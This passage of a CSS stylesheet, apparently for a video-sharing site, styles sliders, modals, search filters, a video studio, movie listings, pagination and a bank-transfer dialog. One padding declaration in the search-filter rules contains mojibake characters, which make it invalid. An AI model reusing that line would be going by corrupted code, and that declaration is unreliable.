body.side_open .yp_side_drawer {width: 250px;}
.yp_side_drawer ul.sections.subs_list li a {line-height: 44px;height: 44px;}
.yp_side_drawer .subscribers_img_ {margin: 0 15px;width: 26px;height: 26px;}

/*Slider*/
.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;/*margin-left:auto;margin-right:auto*/}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}
/* Arrows */
.slick-prev, .slick-next{position: absolute; top: 50%; display: block; padding: 0; -webkit-transform: translate(0, -50%); -ms-transform: translate(0, -50%); transform: translate(0, -50%); cursor: pointer; color: #5f5f5f; border: none; outline: none; z-index: 9; background: white; box-shadow: 0 2px 6px 1px rgba(50, 50, 50, 0.16); width: 50px; height: 50px; border-radius: 100%; text-align: center;transition: all 0.2s ease;}
.slick-prev svg.feather, .slick-next svg.feather{margin: 0px;width: 31px;height: 31px;}
.slick-prev:hover, .slick-prev:focus, .slick-next:hover, .slick-next:focus{color: #222;outline: none;box-shadow: 1px 2px 10px 1px rgba(0, 0, 0, .3);}
.slick-prev.slick-disabled, .slick-next.slick-disabled{opacity: 0;visibility: hidden;}
.slick-prev{left: 0px;}
.slick-next{right: 0px;}

/*Toggle Switch*/
.tgl {visibility:hidden;position:absolute;opacity:0}
.tgl + .tgl-btn {outline: 0;display: block;width: 36px;position: relative;cursor: pointer;user-select: none;}
.tgl + .tgl-btn:after, .tgl + .tgl-btn:before {position: relative;display: block;content: "";width: 20px;height: 20px;top: -3px;}
.tgl + .tgl-btn:after {left: -3px;}
.tgl + .tgl-btn:before {display: none;}
.tgl:checked + .tgl-btn:after {left: 54%;background: #04abf2;}
.tgl-ios + .tgl-btn {background: rgb(189, 189, 189);transition: all .4s ease;height: 14px;border-radius: 30px;margin: 3px 0px;}
.tgl-ios + .tgl-btn:after {border-radius: 2em;background: rgb(245, 245, 245);transition: left 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.275), padding 0.3s ease, margin 0.3s ease;box-shadow: rgba(0, 0, 0, 0.12) 0px 1px 6px, rgba(0, 0, 0, 0.12) 0px 1px 4px;}
.tgl-ios:checked + .tgl-btn {background: rgba(0, 150, 136, 0.5);}

/*Material Input*/
.pp_mat_input{position: relative;margin-bottom: 2.7em;}
.pp_mat_input input, .pp_mat_input textarea {width: 100%;font-size: 17px;padding: 2px 2px 1px;display: block;border: none;background-color: transparent !important;box-shadow:none !important;color: #333;border: 2px solid #ddd; border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;padding: 8px 10px;transition: all 0.2s}
.pp_mat_input input:focus, .pp_mat_input textarea:focus, .pp_mat_input select:focus{border-color:#04abf2}
.pp_mat_input label {position: absolute;cursor: text;opacity: 1;transition: 0.2s ease all;pointer-events: none;font-family: "Roboto", sans-serif;font-weight: 500;top: -8px;left: 9px;font-size: 12px;color: #5e5e5e;user-select: none;background-color: white;padding: 0px 5px;}
.pp_mat_input input::placeholder{opacity: 0;}
.pp_mat_input input:placeholder-shown:not(:focus) + label{top: 10.5px;font-size: 16px;color: rgba(0,0,0,0.38);left: 13px;background-color: transparent;}
.pp_mat_input select{border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;padding: 8px 10px;transition: all 0.2s;border: 2px solid #ddd;width: 100%;font-size: 17px;color: #5b5b5b;}

/*Ads Page*/
.yp_ads_add svg{width: 35px;height: 35px;}
.yp_ads_add label{display: block;margin-top: 7px;font-size: 14px;font-weight: 500;font-family: "Roboto", sans-serif;}
.yp_ads_add .add-amount h5 {position: relative;display: inline-block;}
.yp_ads_add .add-amount h5 span{font-size: 38px;position: absolute;top: 7px;left: -30px;}
.yp_ads_add .add-amount h5 input{font-size: 80px;font-family: "Roboto", sans-serif;margin: 0;border: 0;padding: 0;height: 87px;text-align: center;max-width: 160px;outline: 0;font-weight:100;}

/*Modals*/
.modal-backdrop{ background-color: rgba(0,0,0,.6); }
.modal.fade { text-align: center; padding: 0!important; }
.modal.matdialog .modal-content{ box-shadow: 0 11px 15px -7px rgba(0,0,0,.2), 0 24px 38px 3px rgba(0,0,0,.14), 0 9px 46px 8px rgba(0,0,0,.12); display: block; padding: 24px; border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px; box-sizing: border-box; overflow: auto; max-width: 80vw; outline: 0; width: 100%; height: 100%;border: 0; }
.modal.matdialog .modal-header{ display: block; padding: 0px; margin: 0 0 20px; border:0px; background: #fff; }
.modal.matdialog .modal-title{ padding: 0px; font: 500 20px/32px Roboto,Helvetica Neue,sans-serif; color: rgba(0,0,0,.87); }
.modal.matdialog .modal-body{ margin: 0 -24px; padding: 0 24px; max-height: 65vh; overflow: auto; }
.modal.matdialog .modal-footer{ background: #fff; color: #3F51B5; margin-bottom: -24px; padding: 12px 0 !important; border: 0px; }
.modal.matdialog .matbtn{ position: relative; min-height: 36px; min-width: 88px; line-height: 36px; vertical-align: middle; text-align: center; border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px; border: 0; padding: 0 6px; margin: 6px 8px; background: transparent; color: currentColor; white-space: nowrap; text-transform: uppercase; font-weight: 500; font-size: 14px; font-family: roboto; text-decoration: none; overflow: hidden; box-shadow: none; transition: all 0.1s ease; }
.modal.matdialog .matbtn:hover{ background: #e2e2e2; }
.modal.fade:before { content: ''; display: inline-block; height: 100%; vertical-align: middle; margin-right: -4px; }
.modal.fade .modal-dialog { transform: scale(0.7); opacity: 0; transition: all 0.2s; display: inline-block; text-align: left; vertical-align: middle; margin: auto; }
.modal.fade.in .modal-dialog { transform: scale(1); opacity: 1; }

/*Search Page*/
.user-wrapper {	display: table;width: 100%;margin-bottom: 25px;position: relative;}
.user-wrapper .video-thumb {width: 60px;min-width: 60px;height: 60px;overflow: hidden;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;display: table-cell;}
.user-wrapper .video-thumb img { width: 100%;height: 100%;object-fit: cover;}
.user-wrapper .video-title {display: table-cell;vertical-align: middle;padding-left: 10px;}
.user-wrapper .video-title h4 {font-size: 16px;color: black;margin: 0;max-height: 53px;overflow: hidden;}

/*Overlay*/
.sidenav-overlay, .fab-overlay {position: fixed;top: 0;left: 0;right: 0;bottom:0;visibility:hidden;opacity: 0;height: 100%;background-color: rgba(0,0,0,0.4);z-index: 9990;transition: all 0.2s ease;}
body.fab_open .fab-overlay {opacity: 1;visibility:visible;}
.fab-overlay {z-index: 1111;}

.show-in-mobile { display: none !important; }

/* ******************************************************************* */
#bar_loading {top: 0px;left: 0px;right: 0px;height:2px;width:100%;display: none;position:fixed;z-index:5000;overflow: hidden;background-color: rgba(255, 255, 255, 0.45);}
#bar_loading:before {display: block;position: absolute;content: "";left: -200px;width: 200px;height: 2px;animation: head_loading 1.5s linear infinite;background-color: #04abf2;}

@keyframes head_loading {
from {left: -200px; width: 30%;}50% {width: 30%;}70% {width: 70%;}80% { left: 50%;}95% {left: 120%;}to {left: 100%;}
}

.p_t_show_btn:active,
.p_t_show_btn:visited,
.p_t_show_btn:link,
.p_t_show_btn{
	background: #777;
	border-color: #777;
	padding: 10px 15px 10px 15px;
	border-radius: 20px;
	color: #fff;
	outline: none;
	cursor: pointer;
}
.empty_state a{color: inherit !important;text-decoration: none;}
#video_dropdown .dropdown-menu .dropdown-item a{text-decoration: none;padding: 12px 17px;display: block;line-height: 1;}
#video_dropdown .dropdown-menu .dropdown-item:hover a {color: #333 !important;background-color: #f1f1f1;}
#video_dropdown .dropdown-menu .dropdown-item svg{margin-right: 11px;margin-top: -1px;}
.user_comment_{margin-left: 60px;overflow: visible !important;}
.modal_close_btn{color: #fff !important;}
.display_block{display: block !important;}
.mb_50{margin-bottom: 50px;}
.highcharts-root .highcharts-credits{display: none !important;}
.search-dropdown_{z-index: 444;background-color: #555;left: 15px;position: absolute;top: 70px;}
body .pp_mat_input > .bootstrap-select > button {margin-top: 0;border: 2px solid #ddd;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;height: 43px !important;padding-left: 15px;transition: all 0.1s ease-in-out;box-shadow: none !important;background: #fff;font-size: 16px;text-transform: none;font-family: "Roboto", sans-serif;font-weight: 500;padding-top: 8px;color: rgba(0,0,0,0.38) !important;}
body .pp_mat_input > .bootstrap-select .dropdown-toggle:focus {outline: none !important;}
body .pp_mat_input > .bootstrap-select.open > .dropdown-toggle {background: #fff;border-color: #04abf2;}
body .pp_mat_input > .bootstrap-select > .dropdown-menu {border-color: #ddd;box-shadow: 0 6px 15px rgb(0 0 0 / 7%);}
body .pp_mat_input > .bootstrap-select .dropdown-menu li a {padding: 12px 20px;font-size: 15px !important;}
body .pp_mat_input > .bootstrap-select .dropdown-menu li a:hover, body .pp_mat_input > .bootstrap-select .dropdown-menu li.selected a {background: #04abf2;color: white !important;}
body .pp_mat_input > .bootstrap-select .bs-actionsbox .actions-btn {margin: 0 5px;width: calc(50% - 10px);font-size: 14px;padding: 7px 10px;font-weight: 600;}
body .pp_mat_input > .bootstrap-select .bs-actionsbox .actions-btn.bs-select-all {border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;color: #4caf50;background: rgb(76 175 80 / 10%);}
body .pp_mat_input > .bootstrap-select .bs-actionsbox .actions-btn.bs-deselect-all {border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;color: #2196f3;background: rgb(33 150 243 / 10%);}
body .pp_mat_input .bootstrap-select{border-radius: 50px;}
.user-setting-panel .user-ads-list-container .margin_bottom_{margin-bottom: 0px;}

/*Video Studio*/
.vid_stud_divider {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-align: center;-webkit-align-items: center;-ms-flex-align: center;align-items: center;margin: 0 0 15px;font-weight: bold;font-size: 18px;}
.vid_stud_divider:after {content: '';height: 1px;background: rgba(255, 255, 255, 0.1);flex-grow: 1;margin-left: 15px;background: rgba(0, 0, 0, 0.1);}
.pt_vid_stud_row {margin-right: -6px;margin-left: -6px;}
.pt_vid_stud_row .col-md-3, .pt_vid_stud_row .col-md-4, .pt_vid_stud_row .col-md-6 {padding: 0 6px;}
.vid_stud_links {margin-bottom: -8px;margin-top: 18px;margin-left: -5px;}
.vid_stud_links li {display: inline-block;}
.vid_stud_links li a {display: block;padding: 5px 12px;margin: 0 3px;text-decoration: none;color: #383838;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;background: #f5f5f5;}
.vid_stud_links li.active a {color: white;background: #04abf2;}
.vid_stud_links li a svg {margin-top: -3px;width: 18px;height: 18px;margin-right: 2px;}
.vid_stud_filtr {font-weight: normal;}
.vid_stud_filtr label {margin: 0;display: block;font-weight: 500;font-size: 13px;cursor: pointer;}
.vid_stud_filtr label input[type="radio"]:not(:checked), .vid_stud_filtr label input[type="radio"]:checked {position: absolute;opacity: 0;pointer-events: none;}
.vid_stud_filtr label input[type="radio"]+span {position: relative;display: block;padding: 7px 25px;user-select: none;transition: all 0.15s;}
.vid_stud_filtr label:hover span{background: #eee;}
.vid_stud_filtr label input[type="radio"]:checked+span{background: #04abf2;color:#fff;}
.vid_stud_acts a {text-decoration: none;}
.vid_stud_stats svg {width: 13px;height: 13px;margin-top: -1px;}
.pt_vid_stud_ads_list {box-shadow: none;}
.pt_vid_stud_ads_list .user-ads-list-header {box-shadow: 0 0.005em 0.01em 0 rgb(0 0 0 / 12%), 0 2px 5px 0 rgb(0 0 0 / 12%);border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;}
body .pt_vid_stud_vids .video-latest-list .video-title {min-height: auto;}
body .pt_vid_stud_vids .video-latest-list .video-title h4 {font-size: 18px;max-height: 50px;line-height: 25px;font-weight: bold;}
body .pt_vid_stud_vids .video-latest-list .video-info p {margin: 15px 0 0;}
.pt_vid_stud_vids_actions {margin-left: 20px;}
.pt_vid_stud_vids_actions a {display: inline-block;line-height: 1;margin: 0 3px;}
.pt_vid_stud_vids_actions a svg {width: 18px;height: 18px;}

/*Video Analytics*/
.videos-list .vid_analts_info {display: flex;align-items: center;margin-bottom: 15px;}
.videos-list .vid_analts_info.short {margin-bottom: 7px;}
.videos-list .vid_analts_info .video-thumb {width: 100% !important;max-width: 170px;}
.videos-list .vid_analts_info.short .video-thumb {max-width: 120px;min-width: 120px;}
.videos-list .vid_analts_info .video-thumb a {display: block;position: relative;}
.videos-list .vid_analts_info .video-thumb img {border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;}
.videos-list .vid_analts_info .video-thumb a svg {background: #fff;border-radius: 50%;width: 44px;height: 44px;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);}
.videos-list .vid_analts_info.short .video-thumb a svg {width: 34px;height: 34px;}
.videos-list .vid_analts_info .video-title {font-size: 20px;}
.videos-list .vid_analts_info.short .video-title {font-size: 15px;max-height: 42px;overflow: hidden;}
.videos-list .vid_analts_info .video-title a {font-weight: normal;word-break: break-word;}
select#type {width: 150px;}
.vid_analts_stat {padding: 17px;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;color: #fff;background: transparent linear-gradient(309deg, #4A4647 0%, #787878 100%) 0% 0% no-repeat padding-box;}
.vid_analts_stat > div {display: flex;align-items: center;max-width: 100%;}
.vid_analts_stat > div > svg {margin-right: 15px;margin-top: 0px;width: 44px;min-width: 44px;height: 44px;border-radius: 50%;background: rgb(255 255 255 / 30%);padding: 9px;}
.vid_analts_stat h2 {font-size: 14px;margin-top: 0;margin-bottom: 3px;font-weight: bold;text-transform: uppercase;letter-spacing: 0.5px;}
.vid_analts_stat p {margin: 10px 0 0;text-align: center;font-size: 32px;font-weight: bold;text-shadow: 0px 2px 4px rgb(0 0 0 / 16%);}
.vid_analts_info_smll {font-size: 14px;margin-top: 4px;color: #717171;}

/*Search Page*/
.pt_srch_vids:first-child {margin-top: 15px;}
.pt_srch_vids .video-latest-list .video-title {display: flex;}
.pt_srch_vids .video-latest-list .video-title h4 {font-size: 23px;max-height: 64px;line-height: 32px;}
.pt_srch_vids .video-latest-list .video-info {margin: 0;font-size: 12px;}
.pt_srch_vids .video-latest-list .video-info a {margin: 10px 0 0;display: inline-block;font-size: 12px;}
.pt_srch_vids .video-latest-list .video-info a img {width: 35px;height: 35px;border-radius: 50%;margin: 0 10px 0 0;}
.pt_srch_vids .video-latest-list .video-info p {max-height: 40px;margin: 35px 0 0;}
.pt_srch_vids .video-latest-list .video-info p a {margin: 0;}
.vid_srch_filtr {overflow: hidden;}
.vid_srch_filtr .pt_forms {background-color: #fff;margin: 0 2px 10px;box-shadow: 0 1px 3px rgb(0 0 0 / 20%);border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;}
.vid_srch_filtr .pt_forms .form-group {padding: 8px 15px;}
.vid_srch_filtr .pt_forms .form-group label.col-md-12 {text-transform: uppercase;font-size: 13px;margin-bottom: 12px;margin-top: 10px;}
.vid_srch_filtr label span {cursor: pointer;font-size: 12px;color: #757575;}
.vid_srch_filtr label input[type="radio"], .vid_srch_filtr label input[type="checkbox"] {position: absolute;opacity: 0;pointer-events: none;}
.vid_srch_filtr label input[type="radio"]:checked+span, .vid_srch_filtr label input[type="checkbox"]:checked+span {font-weight: 500;color: #222;}
.vid_srch_filtr .pt_forms .last-sett-btn {background: transparent;margin: 0;padding: 15px ÃƒÂ¢Ã¢â€šÂ¬Ã¢â‚¬Â¹0 6px !important;}

/*Popular channels*/
.pt_page_headr {display: flex;align-items: center;justify-content: space-between;border-bottom: 2px solid #e2e2e2;margin: 0 0 25px;}
.pt_page_headr .page_head {font-size: 20px;}
.pt_page_headr .page_head svg {background-color: #04abf2;}
.pt_page_headr > small {font-size: 14px;}
.vid_pop_chnl_filtr {display: flex;align-items: center;margin-bottom: 35px;}
.vid_pop_chnl_filtr select {display: inline-block;width: 150px;margin: 0 8px;}
.vid_pop_channls {display: flex;align-items: center;padding: 20px;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;margin-bottom: 30px;overflow: hidden;}
.vid_pop_channls .video-thumb {	min-width: 100px;width: 100px;margin-right: 15px;height: 100px;}
.vid_pop_channls .video-thumb img {border-radius: 50%;}
.vid_pop_channls .video-title {padding: 0 !important;max-width: calc(100% - 115px);}
.vid_pop_channls .video-title h4 {white-space: nowrap;overflow: hidden;text-overflow: ellipsis; max-width: 100%;font-size: 20px;}
.vid_pop_channls .video-title h6 {font-weight: normal;font-size: 13px;}
.vid_pop_channls .video-title h6 svg {width: 16px;height: 16px;margin: -2px 2px 0 0;}

/*Edit Video*/
.vid_edit_assign {position: relative;}
.vid_edit_assign .search-dropdown_ {background-color: #fff;top: 40px;box-shadow: 0 1px 5px rgba(0, 0, 0, 0.31);border-radius: 0 0 5px 5px;}
.vid_edit_assign .search-dropdown_ > div {padding: 0 !important;}
.vid_edit_assign .search-dropdown_ > div a {text-decoration: none;padding: 10px 20px;display: block;}

/*Movies*/
.pt_movie_margin .pt_page_headr .page_head svg {
    background-color: #9C27B0;
}

.vid_move_filtr {background-color: #2A2D2E;padding: 10px 20px;border-radius: 10px;position: relative;overflow: hidden;margin-bottom: 30px;}
.vid_move_filtr > svg {
	position: absolute;
    width: 100%;
    height: 100%;
    opacity: 0.7;
    pointer-events: none;
}
.vid_move_filtr .pt_forms .form-group {
	margin: 10px 0;
}
.vid_move_filtr .pt_forms .form-group label {font-size: 18px;display: none;}
.vid_move_filtr .pt_forms .form-group .input-group {width: 100%;}
.vid_move_filtr .pt_forms .form-group .input-group svg {position: absolute;color: rgb(255 255 255 / 40%);z-index: 4;top: 2px;left: 2px;padding: 9px 10px;height: 36px;width: 50px;background: rgb(255 255 255 / 10%);border-radius: 8px 0 0 8px;border-right: 2px solid #707070;pointer-events: none;}
.vid_move_filtr .pt_forms .form-group input[type=text], .vid_move_filtr .pt_forms .form-group select, .vid_move_filtr .pt_forms .form-group input[type=number] {border-radius: 10px;border-color: #707070 !important;background-color: #2A2D2E !important;}
.vid_move_filtr .pt_forms .form-group input[type=text] {padding-left: 60px;}
.vid_move_filtr .pt_forms .form-group button.btn {padding: 0 16px;line-height: 40px;border: 0;font-size: 16px;min-width: 150px;border-radius: 10px;width: 100%;}

.pt_movie_list {}
.pt_movie_list .video-wrapper {margin-bottom: 30px;}
.pt_mv_list_thumb {display: block;position: relative;padding-bottom: 150%;z-index: 1;overflow: hidden;}
.pt_mv_list_thumb img {position: absolute;top: 0;right: 0;bottom: 0;left: 0;width: 100%;height: 100%;object-fit: cover;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;transition: all 0.3s ease;}
.pt_mv_list_thumb:hover img {
	transform: scale(1.1);
}
.mv_img_shdw {position: relative;height: 30px;overflow: hidden;margin: -15px 20px 0px;filter: blur(40px);}
.mv_img_shdw:before {content: "";position: absolute;margin: -110px;background: inherit;filter: blur(80px);top: 0;right: 0;bottom: 0;left: 0;background-size: cover;background-position: bottom;}
.mv_img_shdw .mv_pr_blck {display: block;/*background: linear-gradient(to bottom,rgba(0, 0, 0, 0) 0,#212121 100%);*/padding: 80px;position: absolute;width: 100%;bottom: 0;left: 0;pointer-events: none;}
.pt_mv_list_thumb > div {position: absolute;
    right: 0;
    bottom: 0;
    left: 0;
    display: flex;
    align-items: flex-end;
    justify-content: space-between;
    color: white;
    padding: 22px 12px 12px;
    background: linear-gradient(transparent, rgb(0 0 0 / 80%));
}
.pt_mv_list_thumb > div .stars svg {
	margin-top: -3px;
}
.pt_mv_list_thumb > div .stars svg path {
	fill: #EF8F12;
}
.pt_mv_list_thumb > div > svg {width: 42px;
    height: 42px;}
.pt_mv_info {}
.pt_mv_info_innr h3 {margin: 0;
    font-size: 18px;
    display: block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;}
.pt_mv_info_innr h3 a {text-decoration: none;color: #363636;}
.pt_mv_info_innr > div {display: flex;align-items: center;margin-top: 7px;}
.pt_mv_info_innr > div span {color: #a6a6a6 !important;}
.pt_mv_info_innr > div .bold {margin: 0 5px;}
.pt_mv_info_innr .stars .star, .wtch_mv_info_main .stars .star {width: 14px;height: 14px;margin: 0 0 5px;}
.pt_mv_info_innr .stars .star path, .wtch_mv_info_main .stars .star path { fill: #EF8F12;}
.wtch_mv_info_main .stars .star path { fill: #666;}
.wtch_mv_info_main .stars[data-stars] .star path {fill: #EF8F12;}
.wtch_mv_info_main .stars[data-stars="1"] .star:nth-child(1) ~ .star path {fill: #666666;}
.wtch_mv_info_main .stars[data-stars="2"] .star:nth-child(2) ~ .star path {fill: #666666;}
.wtch_mv_info_main .stars[data-stars="3"] .star:nth-child(3) ~ .star path {fill: #666666;}
.wtch_mv_info_main .stars[data-stars="4"] .star:nth-child(4) ~ .star path {fill: #666666;}
.wtch_mv_info_main .stars[data-stars="5"] .star:nth-child(5) ~ .star path {fill: #666666;}
.wtch_mv_info_main .stars[data-stars="6"] .star:nth-child(6) ~ .star path {fill: #666666;}
.wtch_mv_info_main .stars[data-stars="7"] .star:nth-child(7) ~ .star path {fill: #666666;}
.wtch_mv_info_main .stars[data-stars="8"] .star:nth-child(8) ~ .star path {fill: #666666;}
.wtch_mv_info_main .stars[data-stars="9"] .star:nth-child(9) ~ .star path {fill: #666666;}
.wtch_mv_info_main .stars[data-stars="10"] .star:nth-child(10) ~ .star path {fill: #666666;}
.pt_mv_info_innr .mv_qualt, .wtch_mv_info_bsc .mv_qualt {background-color: #03050B;padding: 1px 9px;font-size: 12px;}
.vid_mov_e_info {margin-bottom: 0;background: transparent !important;}
.vid_mov_e_info li {margin-bottom: 5px;background: transparent !important;}
.vid_mov_e_info h4 {float: left;font-weight: 500;width: 80px;margin: 0;margin-right: 10px;font-size: 13px;line-height: 11px;}
.vid_mov_e_info p {font-size: 13px !important;line-height: 13px !important;}

/*Paid Movies*/
.paid_movie_list .video-wrapper {box-shadow: 0 1px 3px rgba(0, 0, 0, 0.22);border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;padding: 15px 0;margin: 0;margin-bottom: 30px;}
.paid_movie_list .movie-thumb img {width: 100%;height: 200px;object-fit: cover;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;}
.paid_movie_list .movie-info {font-size: 12px;color: #888888;}
.paid_movie_list .movie-title a {text-decoration: none;}
.paid_movie_list .movie-title h4 {margin-top: 50px;font-size: 22px;font-weight: 400;overflow: hidden;text-overflow: ellipsis;}
.paid_movie_list .movie-play-btn {margin-top: 20px;}
.paid_movie_list .movie-play-btn svg {width: 40px;height: 40px;	}

.pt_transfr_ern {text-align: center;}
.pt_transfr_ern input {max-width: 180px;margin: auto;text-align: center;font-size: 45px;height: auto;border: 0;font-weight: 500;}

/*Watch Movies*/
.wtch_mv_info_main {margin-top: 20px;position: relative;}
.wtch_mv_img img {width: 100%;}
.wtch_mv_info_main .btn-subscribed {background: #04abf2;}
.wtch_mv_info_main .subs-amount {display: none;}
.wtch_mv_info_bsc {display: flex;align-items: center;justify-content: space-between;margin: 12px 0 0;}
.wtch_mv_info_bsc .mv_qualt {background-color: #8A8A8A;}

/*Pagination*/
.pagination>li>a, .pagination>li>span {
    float: none;
    padding: 0 8px;
    margin-left: 0;
    line-height: normal;
    color: #04abf2;
    min-width: 30px;
    height: 30px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    vertical-align: middle;
    border-radius: 2em;
    background-color: #def5ff;
    border-color: #def5ff;
}
.pagination>li>a svg, .pagination>li>span svg {
	margin: 0;
}
.pagination>li>a:focus, .pagination>li>a:hover, .pagination>li>span:focus, .pagination>li>span:hover {
    color: #04abf2;
    background-color: #c3edff;
    border-color: #c3edff;
}
.pagination>.active>a, .pagination>.active>a:focus, .pagination>.active>a:hover, .pagination>.active>span, .pagination>.active>span:focus, .pagination>.active>span:hover {
    background-color: #04abf2;
    border-color: #04abf2;
}
.pagination>li:first-child>a, .pagination>li:first-child>span, .pagination>li:last-child>a, .pagination>li:last-child>span {
    border-radius: 2em;
}

.btn_to_purchase_vid {
	color: #ffffff;
    display: block;
    background-color: rgba(0, 0, 0, 0.6);
    font-weight: 500;
    padding: 5px 13px;
    margin-top: 2px;
    position: absolute;
    bottom: 45px;
    right: 5px;
    z-index: 9;
    border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;
}

/*18+*/
.et_plus, .et_plus .modal-footer {text-align: center;}
.et_plus .modal-dialog, #pay-go-pro .modal-dialog {display: -ms-flexbox;display: flex;-ms-flex-align: center;align-items: center;min-height: calc(100% - 1rem);}
.et_plus .modal-dialog::before, #pay-go-pro .modal-dialog::before {display: block;height: calc(100vh - 1rem);content: "";}
.et_plus .modal-dialog svg {margin-bottom: 30px;}
.et_plus .btn.matbtn {min-width: 50%;}
.et_plus .btn-success.matbtn {background-color: #5cb85c;color: #fff;}

/*Top Vids Filter*/
.tp_vid_fltr_tabs {text-align: center;white-space: nowrap;overflow-x: auto;margin-bottom: 25px;}
.tp_vid_fltr_tabs ul {display: inline-block;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;position: relative;white-space: nowrap;overflow-x: auto;margin-bottom: 0;background: #fff;box-shadow: 0 1px 2px rgb(0 0 0 / 20%);padding: 10px;}
.tp_vid_fltr_tabs ul li {display: inline-block;}
.tp_vid_fltr_tabs ul li a {padding: 10px 16px;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;border: none;margin: 0;font-weight: 500;line-height: 1;color: #6f6f6f;display: block;text-decoration: none;}
.tp_vid_fltr_tabs ul li.selected a, .tp_vid_fltr_tabs ul li.active a {background-color: rgb(4 171 242 / 15%);color: #04abf2;}
.tp_vid_fltr_tabs ul li a svg {display: block;margin: 0 auto 10px;width: 22px;height: 22px;}

/*Bank Transfer*/
#bank_transfer_modal .modal-dialog {width: 100%;max-width: 500px;}
.dt_bank_trans_modal .bank_info {width: 100%;margin-bottom: 30px;}
.dt_bank_trans_modal .bank_info .dt_settings_header {width: 100%;background-color: #04abf2;background: linear-gradient(90deg, #04abf2 0%, #6d47d9 100%);padding: 15px;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;overflow: hidden;position: relative;}
.dt_bank_trans_modal .bank_info .bank_info_innr {position: relative;width: 100%;color: #fff;z-index: 1;text-align: center;}
.dt_bank_trans_modal .bank_info .bank_info_innr > svg {display: none;}
.dt_bank_trans_modal .bank_info .bank_info_innr .bank_name {font-size: 22px;padding: 5px;}
.dt_bank_trans_modal .bank_info .bank_info_innr .row .col {margin-top: 18px;}
.dt_bank_trans_modal .bank_info .bank_info_innr .row p {margin: 0;font-size: 18px;word-break: break-word;}
.dt_bank_trans_modal .bank_info .bank_info_innr .help-block {text-transform: uppercase;font-size: 12px;color: rgba(255, 255, 255, 0.73);}
.dt_bank_trans_modal .dt_user_profile {background: rgba(0, 0, 0, 0.42);}
.dt_bank_trans_modal .dt_user_profile {background-color: #f8f8f8;margin: 0 auto 25px;padding: 10px;box-shadow: 0 1px 3px rgba(0, 0, 0, 0.15);border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;overflow: hidden;}
.dt_bank_trans_modal .dt_user_profile > span {margin-bottom: 5px;font-size: 18px;display: flex;align-items: center;}
.dt_bank_trans_modal .dt_user_profile > span svg {margin-right: 5px;color: #6b6b6b;}
.dt_bank_trans_modal .dt_prof_vrfy {margin: 0;list-style-type: disc;}
.dt_bank_trans_upl_rec {text-align: center;}
.dt_bank_trans_upl_rec a {display: inline-block;border-bottom: 1px dashed;color: #3f3f3f;padding-bottom: 5px;font-size: 14px;transition: all 0.15s;text-decoration: none;}
.dt_bank_trans_upl_rec a svg {width: 20px;height: 20px;margin-top: -3px;}
.upload_bank_receipts {text-align: center;display: none;}
.upload_bank_receipts > div {width: 100%;max-width: 200px;height: 185px;margin: auto;background-color: #f0f0f0;border: 2px solid #ddd;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;display: flex;align-items: center;justify-content: center;flex-direction: column;cursor: pointer;}
.upload_bank_receipts svg {width: 45px;height: 45px;color: #4a4a4a;background-color: lightgrey;padding: 10px;border-radius: 50%;margin-bottom: 10px;}
.upload_bank_receipts p {margin-bottom: 0px;}
#bank_transfer_modal.up_rec_active .hide_alert_info_bank_trans, #bank_transfer_modal.up_rec_active .dt_bank_trans_upl_rec {display: none;}
#bank_transfer_modal.up_rec_active .upload_bank_receipts {display: block;}
#bank_transfer_modal.up_rec_img_ready .upload_bank_receipts svg, #bank_transfer_modal.up_rec_img_ready .upload_bank_receipts p {display: none;}
